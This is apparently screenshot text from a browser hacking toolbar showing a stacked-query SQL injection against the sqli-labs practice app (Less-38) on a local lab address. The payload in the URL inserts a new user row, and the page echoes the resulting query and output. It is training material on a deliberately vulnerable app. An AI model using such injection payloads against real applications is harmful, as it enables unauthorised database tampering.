 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
http://192.168.137.130/sqli-labs/Less-38/?id=1';insert into users
(id,username,password) values ('100','hello','hello')--+
GET/POST
HEADER
GET
info: load success!
Welcome Dhakkan
SELECT * FROM users WHERE id='1';insert into users (id,username,password) values ('100','hello','hello')-- ' LIMIT 0,1
Your Username is : Dumb
Your Password is : 123456
SQLI DUMB SERIES-38